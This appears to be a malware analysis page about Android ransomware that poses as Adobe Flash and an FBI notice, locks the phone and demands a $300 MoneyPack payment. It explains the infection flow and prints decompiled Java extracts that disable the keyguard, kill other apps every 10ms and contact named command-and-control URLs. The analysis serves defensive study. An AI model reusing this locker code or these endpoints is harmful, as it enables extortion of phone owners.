Summary
Ransom and phone locking


GroDDViewer graphs:
Details
This malware is a ransomware impersonating the FBI. It renders your phone inoperable and attempts to extort you. It masquerades the application Adobe Flash. After launching the application a scary message is displayed : the fake FBI application indicates that the device has been blocked because an illegal content has been detected. It also displays your IMEI and a Proceed button. When the user clicks on it a new display appears. It indicates that the user has to pay a release of 300 dollars in order to unlock the device and to avoid other legal consequences. User has to buy a GreenDot MoneyPack loaded with 300 dollars and enters the code. The mobile is totally blocked, the user can't launch any other application even after rebooting. How it works : when the application is launched the MainActivity is started [MainActivity.java]. The malware will first recover the IMEI in order to display it. Then it will call the RequestSender.sendIncrement function [RequestSenderIncrement.java]. In this function the malware will call the checkFlagFile function [CheckFlagFile.java]. This function will return TRUE if the malware succeeds to create a file droid.syst on the SDCARD or if this file is already present. Most of the time this function will return TRUE, so the rest of checkFlagFile function will not be executed. Then it executes the rest of sendIncrement function. The malware will try to connect to address server_address. The readable version of server_address can be found in the string xml resource file [StringXml.java]. The file string.xml can be retrieved by decompiling the apk with apktool (then in res/values/strings.xml). The connection will not succeed as the web page itsecuritytemsinc.su is blocked for security reason. Then a background service is started [BackGround.java]. This service will kill all the applications that the user will try to start (at each timer expiration). Then an intent is sent to SendActivity. In the onCreate function the malware first retrieves the number of the MoneyPack card and then tries to connect to a server in order to send the MoneyPack card number, when the user clicks on the unlock device now button (called proceed button in the code [ButtonOnClickListener.java]). Then a new thread is created and the sendCode function is called [SendCode.java]. In this function the malware will try to connect again to http://itsecurityteamsinc.su/flash/api.php?id=1, then it will check if there is an answer (there is no answer as explains above). As there is no answer it calls SenderActivity.debug. And in this function [Debug.java] the malware tries to connect to the C&C server http://comdcompdebug.500mb.net/api33/api.php. This connexion fails.
Other resources
Triggering
To trigger the malware, launch the application or reboot the device.
Caracteristics
Malware type :
Attacks :
-
 Confidentiality
Confidentiality
-
 Availability
Availability
-
 Normal use
Normal use
Infection technique :
Standalone application
Malicious code type :
Hidding techniques :
Triggering techniques :
- Executed at launch
- Waits for a particular intent
Samples
Java source code extracts:
mainActivity.java is the main Activity started when the application is launched or the phone is rebooted.
BackgroundService.java is the Service used to make sure the phone is locked.
LockerTimer.java is the TimerTask used to kill any other running process in order to prevent the user to do anything.
Encryption.java is the class that implements encryption and decryption functions, but never used in this sample.
mainActivity.java
protected void onCreate(Bundle paramBundle)
{
Log.v("Create", "Create");
getWindow().setType(2009);
requestWindowFeature(1);
getWindow().setFlags(1024, 1024);
setRequestedOrientation(1);
setDefaultKeyMode(3);
((KeyguardManager)getSystemService("keyguard")).newKeyguardLock("keyguard").disableKeyguard();
this.wind = getWindow();
this.wind.addFlags(4194304);
this.wind.addFlags(524288);
this.wind.addFlags(2097152);
super.onCreate(paramBundle);
setContentView(2130903040);
TelephonyManager localTelephonyManager = (TelephonyManager)getSystemService("phone");
TextView localTextView = (TextView)findViewById(2131296259);
this.imei = localTelephonyManager.getDeviceId();
if ((this.imei != null) && (this.imei.length() > 0))
localTextView.setText("IMEI " + this.imei);
new Thread(new Runnable()
{
public void run()
{
new RequestSender(MainActivity.mainActivity.this).sendIncrement();
}
}).start();
enc = new Encryption();
Activity = this;
startService(new Intent(this, BackgroundService.class));
mDPM = (DevicePolicyManager)getSystemService("device_policy");
mAdminName = new ComponentName(this, MainActivity.class);
SetDeviceAdmin();
((Button)findViewById(2131296264)).setOnClickListener(new View.OnClickListener()
{
public void onClick(View paramAnonymousView)
{
Intent localIntent = new Intent(MainActivity.mainActivity.this, SenderActivity.class);
MainActivity.mainActivity.this.startActivity(localIntent);
}
});
}
BackgroundService.java
// in file com/android/locker/BackgroundService.java
public void onStart(final Intent intent, final int n) {
BackgroundService.Activity = this;
//Acquiring a WakeLock
(BackgroundService.wakeLock = ((PowerManager)this.getSystemService("power")).newWakeLock(1, "locker")).acquire();
//Scheduling the execution of "LockerTimer()" every 10ms
this.startTimer(BackgroundService.LockerExecutor, this.LockerTimer(), 0L, 10L);
super.onStart(intent, n);
}
LockerTimer.java
// in file com/android/locker/BackgroundService$1.java
public void run() {
try {
if (MainActivity$mainActivity.Activity != null && !MainActivity$mainActivity.STOP
&& ((PowerManager)MainActivity$mainActivity.Activity.getSystemService("power")).isScreenOn()) {
final ActivityManager activityManager = (ActivityManager)MainActivity$mainActivity.Activity.getSystemService("activity");
final List runningTasks = activityManager.getRunningTasks(1);
final ComponentName topActivity = runningTasks.get(0).topActivity;
final String packageName = topActivity.getPackageName();
if (!packageName.equals("com.android.locker") && !packageName.equals("com.android.settings")) {
Process.killProcess(runningTasks.get(0).id);
MainActivity$mainActivity.Activity.finishActivity(runningTasks.get(0).id);
activityManager.killBackgroundProcesses(topActivity.getPackageName());
BackgroundService.BringToFront(MainActivity$mainActivity.Activity.getApplicationContext());
}
}
if (BackgroundService.Activity == null) {
final Intent intent = new Intent();
intent.setAction("com.android.locker.BackgroundService");
this.this$0.getApplicationContext().startService(intent);
}
}
catch (Throwable t) { t.printStackTrace(); }
}
Encryption.java
// in file com/android/locker/Encryption.java
public class Encryption
{
public static String debugStr;
static {
Encryption.debugStr = "http://comdcompdebug.500mb.net/api33/api.php";
}
public static byte[] decrypt(final byte[] key, final byte[] input) throws Exception {
final SecretKeySpec key2 = new SecretKeySpec(key, "AES");
final Cipher instance = Cipher.getInstance("AES");
instance.init(2, key2);
return Base64.encode(instance.doFinal(input), 0);
}
public static byte[] encrypt(final byte[] key, final byte[] input) throws Exception {
final SecretKeySpec key2 = new SecretKeySpec(key, "AES");
final Cipher instance = Cipher.getInstance("AES");
instance.init(1, key2);
return Base64.encode(instance.doFinal(input), 0);
}
public static byte[] generateKey(final String s) throws Exception {
final byte[] encode = Base64.encode(s.getBytes(), 0);
final KeyGenerator instance = KeyGenerator.getInstance("AES");
final SecureRandom instance2 = SecureRandom.getInstance("SHA1PRNG", "Crypto");
instance2.setSeed(encode);
instance.init(128, instance2);
return instance.generateKey().getEncoded();
}
}
 Confidentiality
Confidentiality
 Availability
Availability
 Normal use
Normal use